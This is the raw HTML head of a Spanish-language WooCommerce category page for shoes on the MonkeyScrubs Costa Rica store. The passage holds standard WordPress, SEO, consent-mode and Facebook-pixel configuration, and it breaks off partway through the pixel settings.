

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monkeyscrubs.com/cat/zapatos/
body_size: 47743
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://monkeyscrubs.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zapatos archivos - MonkeyScrubs</title>
	<link rel="canonical" href="https://monkeyscrubs.com/cat/zapatos/" />
	<link rel="next" href="https://monkeyscrubs.com/cat/zapatos/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zapatos archivos - MonkeyScrubs" />
	<meta property="og:url" content="https://monkeyscrubs.com/cat/zapatos/" />
	<meta property="og:site_name" content="MonkeyScrubs" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://monkeyscrubs.com/cat/zapatos/","url":"https://monkeyscrubs.com/cat/zapatos/","name":"Zapatos archivos - MonkeyScrubs","isPartOf":{"@id":"https://monkeyscrubs.com/#website"},"primaryImageOfPage":{"@id":"https://monkeyscrubs.com/cat/zapatos/#primaryimage"},"image":{"@id":"https://monkeyscrubs.com/cat/zapatos/#primaryimage"},"thumbnailUrl":"https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1.jpg","breadcrumb":{"@id":"https://monkeyscrubs.com/cat/zapatos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://monkeyscrubs.com/cat/zapatos/#primaryimage","url":"https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1.jpg","contentUrl":"https://monkeyscrubs.com/wp-content/uploads/2025/12/2161_110_002_catalogo-1.jpg","width":"2500","height":"1610"},{"@type":"BreadcrumbList","@id":"https://monkeyscrubs.com/cat/zapatos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://monkeyscrubs.com/"},{"@type":"ListItem","position":2,"name":"Zapatos"}]},{"@type":"WebSite","@id":"https://monkeyscrubs.com/#website","url":"https://monkeyscrubs.com/","name":"MonkeyScrubs Costa Rica","description":"Más Chiva Imposible","publisher":{"@id":"https://monkeyscrubs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monkeyscrubs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://monkeyscrubs.com/#organization","name":"MonkeyScrubs Costa Rica","url":"https://monkeyscrubs.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://monkeyscrubs.com/#/schema/logo/image/","url":"https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png","contentUrl":"https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png","width":471,"height":138,"caption":"MonkeyScrubs Costa Rica"},"image":{"@id":"https://monkeyscrubs.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/MonkeyScrubs/","https://www.instagram.com/monkeyscrubs/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MonkeyScrubs &raquo; Feed" href="https://monkeyscrubs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MonkeyScrubs &raquo; Feed de los comentarios" href="https://monkeyscrubs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MonkeyScrubs &raquo; Zapatos Categoría Feed" href="https://monkeyscrubs.com/cat/zapatos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monkeyscrubs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monkeyscrubs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://monkeyscrubs.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=2.29' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='clientify-addons-css' href='https://monkeyscrubs.com/wp-content/plugins/clientify-addons-wc/public/css/clientify-addons-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-wishlist-css-css' href='https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/css/wishlist.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://monkeyscrubs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tilopay-payment-redirect-css' href='https://monkeyscrubs.com/wp-content/plugins/tilopay/assets/css/tilopay-redirect-payment.css?ver=250914-60833' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/monkeyscrubs.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
var xlwcty = {"ajax_url":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intl-tel-input@19.5.7/build/js/intlTelInput.min.js?ver=1.0.8" id="prefix_script-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/monkeyscrubs.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["491537076668722"],"eventID":"e83cbe09-55e5-401a-9832-9a4abcbc38ce","params":{"content_type":"product","content_name":"Zapatos","content_ids":["21902","21903","21932","21933","21934"],"page_title":"Zapatos","post_type":"product_cat","post_id":482,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/zapatos\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["491537076668722"],"eventID":"5ee68292-9410-40fc-adf6-396e3d0efc10","params":{"page_title":"Zapatos","post_type":"product_cat","post_id":482,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/zapatos\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["491537076668722"],"eventID":"9e759a1c-8b42-403d-a644-1268c8665f7f","params":{"page_title":"Zapatos","post_type":"product_cat","post_id":482,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/zapatos\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["491537076668722"],"eventID":"51a41790-9aad-4231-84a4-cacfbf6019f0","params":{"page_title":"Zapatos","post_type":"product_cat","post_id":482,"plugin":"PixelYourSite","user_role":"guest","event_url":"monkeyscrubs.com\/cat\/zapatos\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{